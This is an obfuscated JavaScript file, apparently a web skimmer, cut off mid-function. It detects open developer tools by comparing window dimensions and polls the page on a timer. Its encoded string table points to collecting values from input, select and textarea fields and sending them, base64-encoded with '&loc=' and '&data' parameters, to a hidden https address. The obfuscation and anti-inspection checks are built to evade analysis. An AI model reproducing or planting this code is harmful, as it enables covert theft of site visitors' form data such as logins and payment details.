V=l,u=-0x480+-0x163*0x8+0x1038,k=function(D,i){function O3(R,p,S,c,b,N){return pz(R,p-0xd0,S-0x131,c-0x11d,b-0x50,S-0x9b);}function O5(R,p,S,c,b,N){return pz(R,p-0x13f,S-0x59,c-0x19d,b-0x1eb,c-0x49b);}var K={};K[O2(-0xcd,-0xd5,-0xb4,-0x1a8,0x2f,-0x199)]=D;function O6(R,p,S,c,b,N){return po(R-0x17f,p-0x101,S-0x1e3,S-0x2cc,b-0xe5,p);}function O4(R,p,S,c,b,N){return pd(R-0x1da,p-0x120,S-0xe1,c-0xae,c,S- -0x43);}K[O2(0xe5,0x53,0x1bb,-0x9,0x34,0x1d)+O3(0x287,0x127,0x221,0x226,0x27f,0x287)+'n']=i;var G={};function O2(R,p,S,c,b,N){return pd(R-0x1d2,p-0x181,S-0x11e,c-0x22,c,R- -0x5a);}G[O4(0xde,0x7a,0x26,-0x16,0xf3,-0x8f)+'l']=K,window[O2(0xd4,-0x6,0x177,0x84,0x4d,0x154)+O6(0x1e5,0x1ca,0x270,0x2ff,0x1e5,0x2d0)+O4(-0x61,-0x87,-0xd8,-0x160,0xd,-0x3b)](new CustomEvent(c[O2(-0x80,-0x53,-0x12a,-0x133,-0x64,0x79)],G));};c[pd(0x100,0x9e,0xe9,-0x15,0xb2,0xd0)](setInterval,function(){var D={'bOIMu':function(m,C,g){function O7(R,p,S,c,b,N){return W(p- -0x1c5,N);}return c[O7(0x177,0x113,0x1a,0xe3,0x1d0,0x73)](m,C,g);},'pNehl':function(m,C){function O8(R,p,S,c,b,N){return W(c- -0x153,b);}return c[O8(0x24,0x148,0x5b,0xa5,-0x48,0x1c)](m,C);},'uqJfR':function(m,C){function O9(R,p,S,c,b,N){return W(p- -0x3b,R);}return c[O9(0x31e,0x344,0x3c2,0x32e,0x41b,0x2de)](m,C);},'WOqTv':function(m,C){function OR(R,p,S,c,b,N){return W(R- -0x34f,c);}return c[OR(-0xdd,-0x13d,-0x167,-0x113,-0x13d,-0x1a6)](m,C);},'TTbLv':function(m,C){function Op(R,p,S,c,b,N){return W(R- -0x1cd,S);}return c[Op(0x190,0x1c4,0x245,0x1c2,0x178,0x1c5)](m,C);},'RobcQ':function(m,C){function OO(R,p,S,c,b,N){return W(c- -0x197,S);}return c[OO(0x105,0x12b,0x164,0x86,-0x6d,0x137)](m,C);},'bmeoI':c[OW(0x2e5,0x361,0x44b,0x3d7,0x356,0x47b)],'BQVHh':function(m,C,g){function OS(R,p,S,c,b,N){return OW(R-0x38,p-0x76,c,b- -0x90,b-0xce,N-0x19d);}return c[OS(0x3b6,0x292,0x1de,0x246,0x2c5,0x1e6)](m,C,g);}};function ON(R,p,S,c,b,N){return pd(R-0x14,p-0x148,S-0x69,c-0xcf,S,N-0x49a);}function Ol(R,p,S,c,b,N){return pn(R-0x44,c-0x4d3,S-0x1c2,c-0x195,b-0x4,p);}function OW(R,p,S,c,b,N){return po(R-0x65,p-0xd2,S-0xb7,c-0x356,b-0xfc,S);}function Oc(R,p,S,c,b,N){return pQ(R-0xd0,p-0xe8,R,S-0x272,b-0x134,N-0x82);}function Ob(R,p,S,c,b,N){return pz(p,p-0x53,S-0xc2,c-0x1d9,b-0x11a,c-0x48d);}if(c[Oc(0x4c2,0x575,0x52f,0x50d,0x5ed,0x607)](c[Ob(0x525,0x4e4,0x5ff,0x5ba,0x62d,0x536)],c[Ob(0x610,0x4d8,0x570,0x5ba,0x566,0x647)])){var i=c[Ob(0x5a3,0x784,0x603,0x68a,0x5c2,0x5fc)](c[Ob(0x566,0x54f,0x533,0x600,0x5b4,0x50a)](window[ON(0x51e,0x5fa,0x58a,0x5bd,0x51b,0x4fa)+Oc(0x3f9,0x3cc,0x3bb,0x314,0x466,0x4b9)],window[Ol(0x58c,0x4dd,0x674,0x5a6,0x56a,0x545)+Ol(0x32c,0x4fa,0x313,0x404,0x504,0x456)]),u),K=c[Oc(0x440,0x301,0x3e2,0x323,0x417,0x337)](c[OW(0x3c0,0x3c3,0x4fb,0x425,0x479,0x3c2)](window[Ob(0x67f,0x71c,0x5b9,0x619,0x60b,0x6d9)+Ol(0x5e9,0x4e7,0x6ab,0x5e1,0x628,0x524)+'t'],window[ON(0x6a9,0x591,0x69d,0x664,0x671,0x5a5)+ON(0x6e4,0x4ea,0x6bb,0x4e7,0x655,0x5e0)+'t']),u),G=i?c[Oc(0x46f,0x3b8,0x46e,0x3f5,0x523,0x435)]:c[OW(0x3d6,0x358,0x2a8,0x329,0x297,0x39d)];if(!c[ON(0x53f,0x390,0x4af,0x517,0x47b,0x454)](K,i)&&(window['RE']&&window['RE'][ON(0x59a,0x559,0x586,0x551,0x4f5,0x4f8)+'e']&&window['RE'][Ol(0x467,0x510,0x583,0x4f9,0x599,0x5ab)+'e']['Rf']||i||K)){(!V[OW(0x2c6,0x215,0x240,0x28c,0x19f,0x2f4)]||c[OW(0x370,0x2ed,0x1e1,0x2b1,0x2d7,0x25a)](V[Ol(0x5b7,0x6c3,0x501,0x5da,0x569,0x696)+OW(0x3af,0x2da,0x2c8,0x359,0x455,0x317)+'n'],G))&&(c[Ol(0x64a,0x4f0,0x589,0x5e8,0x6c0,0x6b0)](c[OW(0x285,0x3e0,0x2b1,0x2f9,0x3d3,0x238)],c[ON(0x447,0x471,0x489,0x44c,0x568,0x494)])?(G=m[C],g=D[ON(0x5d4,0x6a2,0x5ec,0x57a,0x586,0x5a3)](v,E,f),a&&Y[ON(0x4a9,0x52c,0x515,0x427,0x3eb,0x438)](D[ON(0x5c5,0x64d,0x642,0x5f2,0x573,0x5f0)](D[ON(0x52c,0x59b,0x57c,0x58c,0x6e3,0x5f0)](D[Ob(0x680,0x5e9,0x60a,0x641,0x702,0x628)](M,w),H?':\x20':':'),P))):c[Oc(0x512,0x51c,0x448,0x49b,0x366,0x493)](k,!![],G));;V[Ob(0x569,0x47d,0x635,0x546,0x633,0x45f)]=!![],V[ON(0x5bb,0x59c,0x585,0x63a,0x4ec,0x5d9)+OW(0x258,0x329,0x3f0,0x359,0x425,0x257)+'n']=G;}else{if(c[Oc(0x472,0x3f4,0x4cb,0x4f5,0x40e,0x48d)](c[Oc(0x4eb,0x3d1,0x46f,0x43e,0x499,0x569)],c[Ob(0x6aa,0x6c1,0x68a,0x69c,0x723,0x6a7)])){V[ON(0x400,0x324,0x468,0x3b7,0x4c1,0x427)]&&c[OW(0x40b,0x493,0x4dd,0x452,0x394,0x379)](k,![],null);;V[Oc(0x497,0x3b9,0x3df,0x3c0,0x438,0x4a0)]=![],V[OW(0x368,0x4d9,0x4c3,0x43e,0x3fb,0x38a)+Oc(0x416,0x4af,0x4ac,0x47b,0x49a,0x548)+'n']=null;}else{var g=c[ON(0x447,0x4f3,0x43e,0x3bd,0x499,0x417)][Oc(0x4d3,0x509,0x56d,0x473,0x608,0x4dc)]('|'),v=0x25a7+0x23c6*0x1+-0x1*0x496d;while(!![]){switch(g[v++]){case'0':return o;case'1':I=c[Oc(0x4cc,0x3ed,0x486,0x4be,0x463,0x44c)](j[Oc(0x495,0x396,0x3b2,0x39a,0x2d7,0x309)+'h'],0x1*0x1f03+0xcf+-0x1*0x1fd2)?'[]':U?c[Ob(0x485,0x61b,0x496,0x530,0x618,0x4b2)](c[Oc(0x48a,0x4c0,0x3c9,0x362,0x449,0x359)](c[Ob(0x778,0x644,0x616,0x6f3,0x63b,0x661)](c[ON(0x5af,0x4e4,0x557,0x54c,0x525,0x5d4)](c[ON(0x4ce,0x391,0x50a,0x425,0x502,0x411)]('[\x0a',r),X[Ob(0x4f1,0x514,0x4a6,0x5a6,0x6a0,0x4e3)](c[Ob(0x7ac,0x6b1,0x7d6,0x711,0x6b5,0x64c)](',\x0a',s))),'\x0a'),t),']'):c[Ol(0x500,0x609,0x668,0x5d2,0x65a,0x65b)](c[OW(0x2c1,0x254,0x216,0x275,0x357,0x351)]('[',L[OW(0x2e3,0x360,0x399,0x2ec,0x38a,0x28c)](',')),']');continue;case'2':;continue;case'3':Z=y[Oc(0x47e,0x41c,0x3b2,0x40b,0x2c5,0x2cd)+'h'];continue;case'4':for(x=-0x1609+-0x1303+0x290c;c[Ob(0x43d,0x468,0x561,0x513,0x54d,0x467)](B,Y);M+=0x1244+0x20f4+0x751*-0x7){n[z]=c[ON(0x65c,0x52d,0x628,0x5ed,0x53c,0x5de)](e,h,F)||c[Ol(0x596,0x690,0x6ad,0x5cf,0x681,0x51c)];}continue;case'5':Q=d;continue;}break;}}}}else{V=D[Oc(0x4ff,0x4c6,0x4c9,0x421,0x51d,0x586)](u,D[Oc(0x693,0x696,0x5a8,0x5c4,0x64e,0x540)](D[Ob(0x663,0x51b,0x4da,0x59d,0x694,0x653)]('(',k),')'));var v={'':K};return D[ON(0x607,0x543,0x5fc,0x6a9,0x67b,0x5be)](typeof D,D[Ob(0x630,0x737,0x664,0x66c,0x76a,0x5dc)])?D[Ol(0x4e5,0x44c,0x45e,0x482,0x565,0x522)](i,v,''):G;}},0x19dc+-0x74d*-0x1+0x1f35*-0x1),c[pd(0x2f,-0x7b,0xd5,-0x106,0x9e,-0x1d)](typeof module,c[pn(-0x1d4,-0xd3,0x18,-0x38,0xd,-0x1bf)])&&module[pd(0x183,0x1b,0x99,0xbd,0x93,0x104)+'ts']?module[pn(0x70,0xcc,0x47,0x16c,0xf5,0xf0)+'ts']=V:window['Ra']=V;}());function RA(R,p){function Oi(R,p,S,c,b,N){return RU(N,c- -0x1da,S-0x41,c-0x58,b-0x1a1,N-0xe5);}var S={'vdxXd':OV(0x635,0x6f5,0x7a5,0x743,0x6c3,0x664),'WDZfa':function(C,g){return C==g;},'aEWAf':Ou(0x42b,0x465,0x46c,0x46c,0x474,0x518)+Ou(0x21f,0x313,0x345,0x247,0x32c,0x28f)+Ok(-0xb7,-0x1ab,-0x1dc,-0x10e,-0x10f,-0x12)+'e','kYHLg':function(C,g){return C!=g;},'xzhjj':OV(0x64b,0x724,0x684,0x6c5,0x7ad,0x627)+Ok(-0x4,0x5d,0x12e,0x36,0xc4,0x46),'ZqZrM':function(C,g){return C===g;},'DdaeI':Oi(0x2d5,0x210,0x1d9,0x1f8,0x13a,0x278),'IIeDV':function(C,g){return C==g;},'ewpky':OV(0x507,0x604,0x5a6,0x52e,0x5a7,0x52e),'RomSX':function(C,g){return C+g;},'pUcuo':function(C,g,v){return C(g,v);},'IyOYu':function(C,g){return C===g;},'rGESG':Ok(-0x15c,-0x1da,0x1d,-0xe6,-0x105,-0x96),'BpgAb':Ou(0x555,0x49f,0x49d,0x54d,0x54d,0x525),'MKBYC':Oi(0x92,0x141,0x17f,0x17e,0xd4,0x25e),'gUcED':function(C,g,v){return C(g,v);},'nYjem':function(C,g){return C(g);},'apuGt':Ok(0x11,-0xcf,0x9,-0xce,-0x105,-0x119),'PkyXT':function(C,g){return C===g;},'RvrBJ':OD(0x2f4,0x26d,0x283,0x2d6,0x1f7,0x232)+'g','kYavS':function(C,g){return C+g;},'naoia':function(C,g){return C+g;},'HVWEU':function(C,g){return C(g);},'dbtZK':Ok(-0x149,-0x182,-0x205,-0x114,-0xd6,-0x134)+Ou(0x388,0x32c,0x3d1,0x3bd,0x2c3,0x3b1)+OD(0x1a1,0x1ce,0x1da,0xff,0x1e9,0x54)+'r','tjByY':Ok(0xa,-0x12d,-0x4a,-0x9e,-0x156,-0xa8)+OD(0x1f7,0x1f5,0xbc,0x142,0xca,0x231)+'t','JSqEV':OD(0x12f,0x211,0x2a2,0x210,0x15f,0x30d)+Ou(0x40c,0x485,0x49f,0x3b0,0x439,0x53f)+OV(0x599,0x66c,0x70b,0x63a,0x74b,0x651)+Ok(-0x172,-0x104,-0x33,-0xfb,-0xb7,-0x54),'ABLzy':Oi(0x279,0x354,0x2e3,0x329,0x2e4,0x361)+OD(0x5d,0x1c7,0x1d9,0x142,0x1f8,0xed)+'t','pcHRb':function(C,g){return C===g;},'XsZMA':OV(0x56f,0x5fd,0x5c6,0x5a5,0x650,0x573),'iOaEe':Ok(-0x54,-0xb9,0x114,0x47,0x13d,-0x7),'LGNAD':Ok(-0xe4,-0xf6,-0x1c,-0xf8,-0xde,-0x17f),'arSXY':OD(0x272,0x1de,0x379,0x2d5,0x26b,0x25f)+Ok(-0x65,-0x49,0x29,-0xca,-0x17a,-0x100),'wsvTc':OD(0x216,0x30b,0x360,0x2b4,0x32f,0x3b4)+OD(0x314,0x393,0x390,0x2d1,0x2de,0x234)+Ou(0x573,0x48e,0x3ae,0x47f,0x54e,0x46d)+'d','PGWFH':function(C){return C();}};function OD(R,p,S,c,b,N){return RU(b,c- -0x231,S-0xc8,c-0x71,b-0x148,N-0x84);}function OV(R,p,S,c,b,N){return RU(N,p-0x247,S-0x162,c-0x165,b-0x18e,N-0x18a);}function Ok(R,p,S,c,b,N){return RU(N,c- -0x4a1,S-0xfb,c-0x2f,b-0x169,N-0xa9);}function Ou(R,p,S,c,b,N){return RU(R,p- -0x1,S-0x1b7,c-0x17c,b-0x114,N-0x92);}var c=![],b=!![],N=R[Ou(0x25a,0x354,0x2c0,0x3ef,0x2a0,0x2e4)+OV(0x603,0x56a,0x4c4,0x47a,0x587,0x4b9)],l=N[Ou(0x3b2,0x354,0x3a2,0x25a,0x29a,0x2f8)+Ok(0x8c,0xf2,0x89,0x8,0xaf,-0xf0)+OD(0x201,0x14d,0xc1,0x103,0x21,0x183)],V=N[Ok(-0x1d7,-0x158,-0x19e,-0x114,-0x21,-0x12c)+Ok(-0x247,-0x1bb,-0x228,-0x174,-0xf8,-0xb8)+Ok(-0x20b,-0x1a5,-0x13a,-0x171,-0x243,-0x157)+'r'],u=V?S[Ou(0x395,0x367,0x40c,0x2be,0x430,0x313)]:S[Ou(0x3da,0x3aa,0x489,0x3d3,0x485,0x498)],k=V?S[OD(0x32d,0x2a4,0x231,0x267,0x243,0x333)]:S[Ok(-0x9d,-0x8b,-0x151,-0xf2,-0x1a2,-0x6e)],D=V?'':'on',i=function(C){function Og(R,p,S,c,b,N){return OV(R-0x6e,p- -0x743,S-0xa,c-0xce,b-0x99,R);}function Om(R,p,S,c,b,N){return Ou(N,S- -0x20f,S-0x16,c-0x8e,b-0x158,N-0x19f);}if(S[OK(0x337,0x330,0x335,0x484,0x3b3,0x48f)](C[OK(0x517,0x3a4,0x3a2,0x38f,0x428,0x4b1)],S[OG(0x602,0x46f,0x537,0x555,0x4e0,0x4ff)])&&S[OG(0x535,0x4e0,0x431,0x339,0x37a,0x4c6)](N[Om(0x2a6,0x283,0x256,0x187,0x27a,0x2cd)+OG(0x547,0x3a2,0x44f,0x48c,0x49d,0x426)],S[OK(0x3cf,0x46f,0x4e9,0x3c3,0x4a4,0x4fa)])){if(S[Og(-0x1d1,-0xf2,-0x81,-0x1eb,-0xe0,-0x88)](S[OK(0x482,0x3b5,0x370,0x4ea,0x46f,0x534)],S[Om(0x292,0x20e,0x24c,0x174,0x342,0x26f)]))return;else return S[Og(-0x6f,-0x6,-0xb2,-0xf6,0xd9,-0xa5)];};function OK(R,p,S,c,b,N){return OD(R-0x1b9,p-0x1a2,S-0x10b,b-0x244,N,N-0x56);}function OC(R,p,S,c,b,N){return Oi(R-0xaa,p-0x38,S-0x15d,R-0x2c5,b-0xe4,p);}function OG(R,p,S,c,b,N){return Ou(p,S-0xf6,S-0x14e,c-0x1ac,b-0x116,N-0xb8);}(S[OG(0x4ea,0x365,0x420,0x33c,0x457,0x4b8)](C[Om(0x182,0x2de,0x205,0x103,0x1fc,0x302)],S[OC(0x4f3,0x403,0x4f3,0x5e3,0x5d3,0x49c)])?R:N)[k](S[OG(0x567,0x580,0x539,0x52b,0x5a0,0x61f)](D,C[OK(0x420,0x360,0x460,0x51d,0x428,0x453)]),i,![]),!c&&(c=!![])&&p[Om(0x1c0,0x230,0x2a0,0x235,0x1f9,0x259)](R,C[OC(0x500,0x5fb,0x4f0,0x5d3,0x5ee,0x4e7)]||C);},K=function(){function Oa(R,p,S,c,b,N){return OV(R-0x68,b- -0x6e2,S-0x41,c-0x9c,b-0x9c,p);}function OA(R,p,S,c,b,N){return Ok(R-0xc,p-0xda,S-0x35,p-0x380,b-0x185,S);}function OE(R,p,S,c,b,N){return OV(R-0x11,b-0x4,S-0xf7,c-0x104,b-0x1c1,R);}function Of(R,p,S,c,b,N){return Ok(R-0xfa,p-0xa7,S-0x73,N-0x237,b-0x10b,c);}function Ov(R,p,S,c,b,N){return Ou(c,N- -0xeb,S-0x1f3,c-0xef,b-0x74,N-0x1f3);}if(S[Ov(0x3fc,0x352,0x254,0x337,0x386,0x320)](S[Ov(0x381,0x436,0x478,0x427,0x2f9,0x3e5)],S[Of(0x1f2,0x309,0x25c,0x261,0x27b,0x230)]))N[l]=S[Ov(0x2b3,0x238,0x33b,0x318,0x283,0x33b)](V,u,k)||S[OA(0x2eb,0x3d5,0x446,0x31f,0x2fd,0x46a)];else{try{l[Ov(0x1a5,0x277,0x1e9,0x24e,0x212,0x292)+OE(0x6b3,0x703,0x69e,0x654,0x686,0x72c)](S[Of(0x1ae,0x135,0x2ae,0x294,0x316,0x21a)]);}catch(g){S[Of(0xe2,0xdf,0x17d,0x284,0x1e2,0x1cb)](setTimeout,K,-0x2096+-0x2472+0x453a);return;};S[OA(0x2c8,0x24d,0x1a5,0x182,0x2c5,0x234)](i,S[Oa(-0xb3,-0x97,-0x4b,0x4e,-0x96,0x0)]);}};if(S[OV(0x64f,0x5e7,0x608,0x545,0x664,0x595)](N[Ok(0x59,0x5c,0x2,-0x3b,0xc2,-0xbe)+Ok(-0x160,-0x9b,-0xc1,-0x147,-0x1df,-0xa0)],S[Oi(0x26e,0x232,0x3b3,0x2b7,0x1c5,0x39b)]))S[OV(0x5b7,0x68f,0x6dd,0x634,0x71d,0x6ec)](S[Ou(0x361,0x45d,0x3b7,0x487,0x384,0x4fd)],S[Oi(0x377,0x394,0x379,0x2c9,0x23b,0x1ff)])?S[Oi(0x2cb,0x2f0,0x323,0x299,0x354,0x206)](typeof C[g],S[Oi(0xc7,0x1b6,0x28b,0x1a2,0xb9,0x218)])&&(P=q[T],I=S[OD(0x12a,0x23d,0x111,0x1f6,0x1d9,0x291)](j,U,r),X&&o[OD(0x50,0x149,0x19c,0x125,0xce,0x19f)](S[OD(0xb0,0x195,0x164,0xf4,0xec,0x1a2)](S[OV(0x74e,0x700,0x65b,0x6fb,0x730,0x694)](S[Ou(0x32d,0x3b6,0x482,0x3b5,0x44b,0x45a)](n,z),e?':\x20':':'),h))):p[Ou(0x3fb,0x4af,0x3f4,0x542,0x4d7,0x552)](R,S[Oi(0x177,0x1a3,0x19b,0x135,0x238,0x8d)]);else{var G=S[Oi(0x1e1,0x2aa,0x250,0x205,0x2a8,0x13a)][Oi(0x3c1,0x2b0,0x396,0x2f9,0x2d6,0x2ef)]('|'),m=0x1d76+0x202f+-0x16f*0x2b;while(!![]){switch(G[m++]){case'0':;continue;case'1':N[u](S[Oi(0x266,0x3dd,0x3d6,0x2df,0x3a9,0x1e7)](D,S[OD(0x155,0x154,0x313,0x211,0x15e,0x29e)]),i,![]);continue;case'2':N[u](S[OD(0x18f,0x203,0x14b,0x213,0x21d,0x14a)](D,S[OD(0x124,0x14e,0x122,0x149,0x1a0,0x14c)]),i,![]);continue;case'3':R[u](S[Oi(0x3bf,0x343,0x25a,0x2df,0x3a7,0x339)](D,S[Ou(0x47d,0x407,0x509,0x508,0x4ff,0x359)]),i,![]);continue;case'4':if(!V&&l[OD(0x233,0x1e4,0xef,0x14d,0x24f,0x12c)+Ok(-0x13c,-0x13b,-0xd6,-0x66,0x20,-0x156)]){try{b=!R[Oi(0x1db,0x26b,0x14a,0x16c,0x18f,0xab)+OV(0x61b,0x667,0x62c,0x711,0x723,0x6d2)+'nt'];}catch(g){};b&&S[Oi(0x293,0x1fa,0x220,0x2ce,0x2d4,0x2dd)](K);}continue;}break;}}}function O(){var Wc=['hoIla','|0|1|','ilMEH','yYyng','dSvvc','tJjlO','XpMaI','zEUYj','dbtZK','verti','yrWdM','UDIMj','FXigL','dex','nYjem','oMzwu','toStr','ndex','HPCwF','hEven','9hcGk','parse','OSujj','TTnCF','href','ONNNE','wsvTc','Eydvw','RvrBJ','slice','doScr','error','funct','ray]','TcNVk','repla',',\x20sel','charC','MFeho','wDeBS','ined','PSkEW','erty','tagNa','lci5j','addEv','EwdAL','MvZ2V','XsVra','4|3|0','NMBbW','chang','EueGI','gnYvz','7nkFdJx','VeOEx','rPbVt','iCoFB','ucG9z','atgpn','TTbLv','test','IZkOP','BQVHh','WDZfa','vLaUd','CMont','BPEhk','toJSO','join','ener','yNVqq','MJCGh','lazy','horiz','tjByY','gGBnp','NcLRm','xfKAv','ABLzy','WacJP','[obje','wgXlv','tchEv','ontal','lOOeU','oHlgm','HVWEU','Wziif','vrhgR','zxNZd','JNoFf','qgEkO','load','ct\x20Ar','1263656YNbZds','HVpJj','haowJ','use\x20s','HyegM','onbef','undef','getUT','FoSKX','input','ppOUL','Selec','edmgQ','XQtbG','VbcVn','trace','tazrL','olsch','ftWdF','wRhmH','poll','NRsWS','klwSU','mmZLK','|1|3','value','IaQNF','FDDdr','CHNvZ','TJkaC','uJIjd','bmDmY','arSXY','taXVX','mjppI','doDaN','trict','ZvABP','qFAoR','rRoTE','TTecg','ructo','CFUEE','kZdiK','kVuEn','XPrkV','reduc','xcdHq','LKBkM','jlZlS','FLVvL','XyhPs','MqkLj','iYzfi','3|4|2','STCMY','Kdgtt','pXIYT','gmtln','srNJN','Mxbng','xqhmI','numbe','round','UJimm','PqQxN','exYoM','objec','attac','0000','apuGt','src','yjTFf','ewpky','W4tdX','ZqZrM','FfqZq','IyOYu','hnCxn','rNhit','KzKRI','__pro','kWHwo','tatio','cZdBm','XAOiE','type','chrom','VoIGC','outer','SNXus','bind','QatSs','CMinu','oreun','&loc=','KZScb','Eleme','detai','YPKAe','HM6Ly','nprrN','tList','twdhZ','pUcuo','optio','conso','NyYbL','cDZOA','wpEtN','wSHsk','Olizs','WOqTv','LFmJx','HjyTa','ing','goOoa','Y2hlY','gUcED','table','text','AMuEH','atob','dbWAf','oll','jUDie','apply','DHJfa','rando','uqJfR','remov','aEWAf','WbudN','RomSX','RqykF','qJhPr','uZD0=','pcHRb','vjvPk','ELTTj','|1|5|','NBuYF','JMKmi','YTsqj','log','FYkKt','DoNLq','gpTlb','2527KQqtFc','JSON.','xUdpA','bursI','KAJVE','excep','upgVh','aHR0c','devto','DdaeI','XdmoZ','XsZMA','EQHVm','NlbnR','1|2|4','body','2sucG','chQCy','NCOoB','ready','GQeXl','SINpq','IrmCn','NFwdS','bmeoI','uKkSF','gKfqO','ange','WjtNG','CkCMV','fCYzh','hNfTx','PkyXT','TWSNQ','286375rjkWKV','qpBlI','vmihK','rea','1118160RsZpqh','knlij','InDZw','jgePH','qPbLA','OdaDA','WbnCB','pVLUg','FcrYv','TVwKp','oJqLo','MKBYC','HuXWx','eEven','VhskF','SvvXB','jdMEH','dGFsY','pgPGV','xINhR','IwrpJ','tJexi','Loade','WWWvY','xzhjj','lDVsz','vaFiE','ivCAY','DhGIP','VyCdZ','jathO','JSqEV','tes','BpgAb','TDlVk','uXUnj','pb24v','wIutS','lKKWh','ZezEb','SELEC','tion','iOaEe','HUNBV','sEApm','KndFP','befor','PGWFH','entEl','nProp','selec','ZxaZh','pZxGH','null','rPJKq','call','3735130ZXGucC','PADQY','BctvA','proto','kAeeg','FDDzH','IMWIc','1550796UPNPaH','naoia','24xCnWme','|0|3','expor','ReLSs','lYVAJ','&data','name','bOIMu','rFZrx','inner','pJYgm','vY29k','ZS9nZ','yjgHG','boole','gVwNE','PgueA','ovwiz','Year','CDate','nuPdw','BJPmC','torAl','rGESG','kOceK','split','GpFyB','XQFgG','vuYYZ','ete','ect,\x20','NrPBj','warn','SsglA','RobcQ','compl','ndyKu','TzqFi','pXQUl','odeAt','nvbia','gPMjD','kozui','DOMCo','dispa','SjBZn','XfJCI','nbDZp','tmXkN','nbAeH','jWSkG','kvsYN','dQjPQ','IkbTb','query','ion','twkla','SQqpO','9jYXR','AHrgn','vdxXd','orien','kgYzu','XgmCB','ifnHd','BYnCv','RSUzP','egWmw','Heigh','YtnJw','IRmOD','wHDDs','ntent','detac','Zokqh','gflyG','4|0|2','strin','czstx','hasOw','Wqrki','kiHLd','CFull','exhsS','pNehl','info','rHeQy','btoa','uxIiz','UnZjo','3|4|5','GdUIJ','NJKvC','CHour','LGNAD','CghXR','bYGPU','JCVdT','LkcMt','state','zDZwt','Zdexu','hAUTI','lengt','kNvQp','LGaLU','IvPMK','lastI','BZldt','nds','58428PuWJQM','msopM','Width','bPcql','ent','36PrSUUc','kYavS','|2|1|','LvEBH','OyvWl','to__','XJtNT','IIeDV','eunlo','entLi','MItYi','TiJlY','stene','29kZW','gify','zDolD','ement','CYJKu','wGhRA','wxKyP','xXBFa','itkse','hwP3J','YeXVh','kYHLg','zpXsH','rWtzV','vRaOP','eRVLB','const','QTJaT','uMBIA','texta','open','frame','wGqzX','Omhpg','CNBOY','ThUar','cal','bxuik','b20vZ','xpCgz','uUbtd','KZqfp','lWwqL','tedIn','UKsTz','nbsYC','docum','push','wlWnO','left','hmrkf','State','lRuvg','RPafC','kFZcT','CSeco','FEgKx'];O=function(){return Wc;};return O();}function RU(R,p,S,c,b,N){return W(p-0x136,R);}var RZ='';function Ry(){function OZ(R,p,S,c,b,N){return RU(b,R- -0xf2,S-0x132,c-0x158,b-0xeb,N-0x18a);}var R={'XpMaI':function(p,S,c){return p(S,c);}};R[OZ(0x274,0x2cb,0x190,0x267,0x251,0x181)](setTimeout,Rx,0xec+-0x4*-0xf0+-0x52*-0x16);}function Rx(){function Oy(R,p,S,c,b,N){return RU(c,b-0x164,S-0x11c,c-0x19e,b-0x19b,N-0xbc);}var R={'ilMEH':function(p,S,c){return p(S,c);}};R[Oy(0x43c,0x3f9,0x513,0x549,0x4c6,0x516)](setInterval,RB,0x1560+-0xb3e*0x1+0x2*-0x31d);}function W(R,p){var S=O();return W=function(c,b){c=c-(-0x889+-0x53*0x3a+0x1d2e);var N=S[c];return N;},W(R,p);}function RB(){var R={'zDolD':function(S,c,b){return S(c,b);},'tmXkN':function(S,c){return S===c;},'CHNvZ':Ox(0x2e,0x15f,0x17,0xb9,0xfc,0xb7),'xINhR':function(S,c){return S(c);},'CkCMV':function(S,c){return S!=c;},'kZdiK':function(S,c){return S!==c;},'gmtln':OB(0xdf,0xe8,0x66,0x150,0x137,0xb4),'kVuEn':function(S,c){return S!=c;},'OSujj':OY(0x26a,0x19d,0x27c,0x21d,0x17a,0x140),'vLaUd':Ox(0x262,0xa3,0x1c0,0x1cd,0xbf,0x179)},p=[];function OB(R,p,S,c,b,N){return RU(N,p- -0x30c,S-0x126,c-0x9b,b-0x1a1,N-0xb0);}function Ow(R,p,S,c,b,N){return RU(R,p- -0x3f8,S-0x1b0,c-0x11f,b-0x3e,N-0x14e);}function Ox(R,p,S,c,b,N){return RU(p,N- -0x35d,S-0x163,c-0x1c8,b-0x7f,N-0xbe);}if(window['Ra'][Ow(-0x7d,-0xb3,-0x9a,-0x64,-0x113,-0x182)]){if(R[Ox(0xd0,0xaf,0x1ca,0x168,0x272,0x18d)](R[OY(0xea,0x17c,0x280,0x100,0x1df,0x192)],R[Ow(-0xe7,-0x1d,0xd8,0x6d,-0xfe,-0x3b)]))return;else return;};function OY(R,p,S,c,b,N){return RU(b,p- -0x25f,S-0x12c,c-0x1a5,b-0x24,N-0x143);}function OM(R,p,S,c,b,N){return RU(N,S-0x4e,S-0x4f,c-0xc5,b-0x12e,N-0x1b9);}p=R[OM(0x5c1,0x4d6,0x4da,0x5c3,0x468,0x44f)](RH,document[OY(0x1e7,0x203,0x107,0x282,0x131,0x1b7)]);if(R[OY(0x13c,0x211,0x2a4,0x186,0x154,0x218)](p,RZ)){if(R[OM(0x485,0x435,0x438,0x434,0x3a8,0x444)](R[OY(0xc2,0x19a,0xf0,0x1f5,0x1a9,0x17d)],R[OM(0x43b,0x4ff,0x447,0x479,0x503,0x496)])){if(b){var b=u[OY(0x2ce,0x1de,0x170,0x16e,0x208,0x2c1)](k,arguments);return D=null,b;}}else{R[Ow(-0x53,-0xd,-0x83,-0x59,-0xae,-0xa4)](RZ,'')&&(R[Ox(0xa6,0xfc,0xcd,0x181,0x19e,0x18d)](R[OM(0x488,0x473,0x3c4,0x3be,0x436,0x3bf)],R[Ox(0x120,0xd8,0x75,0x6e,0x4d,0x44)])?R[OB(0xb7,0x27,0xff,0xef,0xba,0x12a)](S,c,-0x163d*-0x1+0x1*0x10ba+-0x307*0x9):R[OM(0x545,0x488,0x4da,0x437,0x420,0x4fd)](RY,p));;RZ=p;}};return;}function RY(R){var p={'Zokqh':function(b,N){return b!=N;},'hnCxn':function(b,N){return b(N);},'DHJfa':function(b,N){return b!==N;},'gPMjD':OH(0x3ef,0x25a,0x2f7,0x1fc,0x207,0x397),'OyvWl':OH(0x374,0x342,0x309,0x220,0x24e,0x39f),'vjvPk':function(b,N){return b+N;},'lYVAJ':function(b,N){return b+N;},'lRuvg':function(b,N){return b+N;},'QTJaT':function(b,N){return b+N;},'gGBnp':function(b,N){return 